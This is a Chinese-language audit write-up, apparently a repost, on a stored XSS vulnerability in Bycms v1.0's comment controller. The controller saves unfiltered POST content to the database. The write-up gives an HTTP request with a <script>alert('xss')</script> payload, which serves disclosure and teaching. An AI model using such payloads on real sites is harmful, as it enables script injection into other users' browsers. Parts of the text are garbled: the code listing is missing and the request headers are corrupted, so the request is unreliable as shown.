0x00 前言:
首頁本機建置環境,我所使用的是Windows PHPstudy整合環境。使用起來非常方便。特別是審計的時候。可以任意切換PHP版本。
0x01 CMS簡介:
byCms是一套簡單,易用的內容管理系統,基於thinkphp5. 0.9,包含文章,圖片,下載,影片模型,旨在幫助開發者節約web應用程式後台開發時間和精力,以最快的速度開發出高品質的web應用。包含pc端,手機端,微信端,安卓app,蘋果app,多端資料同步!
主要特性:基於tp5.0.9,可無縫升級之5.0.10,遵循PSR-2、PSR-4規範,Composer及單元測試,異常嚴謹的錯誤檢測和安全機制,詳細的日誌信息,為你的開發保駕護航;減少核心依賴,擴展更靈活、方便,支援命令列指令擴展;出色的性能和REST支援、遠端調試,更好的支援API開發;惰性加載,以及路由、配置和自動加載的快取機制;重構的資料庫、模型及關聯。
0x02 文字:
先來看看目錄結構。

先來打開Index.php看看。看下圖可以得知程式目錄為:application

來看看前台範本

# 可以看到有八個控制器。每個控制器代表一個功能模組。

漏洞所在(註解功能控制器):/bycms/application/index/controller/Comment.php
# 漏洞所在行數:24行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 |
|
依上述程式碼可以看到22-27行。這一段代碼。換成中文來說的大概意思是:
先判斷$_POST是否有資料傳入。之後在24行處的save方法內直接將$_POST傳過來的conten參數的資料寫進了資料庫。並未做任何過濾處理。從而將程式碼原型直接插入資料庫。
POST封包:
POST /shenji/bycms/index.php/index/comment/add.html HTTP/1.1
Host: 192.168.1.11 User : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CNzh; q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-Withd; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.111/shenji/bycms/index.php/index/article/detail/id/93.html
攙ent-Length: 57##a#jts#30C330502120300023000 月>>>g ## Connection: close

doc_id=93&content=<script>alert('xss')</script>

以上是Bycms v1.0儲存型XSS的詳細內容。更多資訊請關注PHP中文網其他相關文章!




